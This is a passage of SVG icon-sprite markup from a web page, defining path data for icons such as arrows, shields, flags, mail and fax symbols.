0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 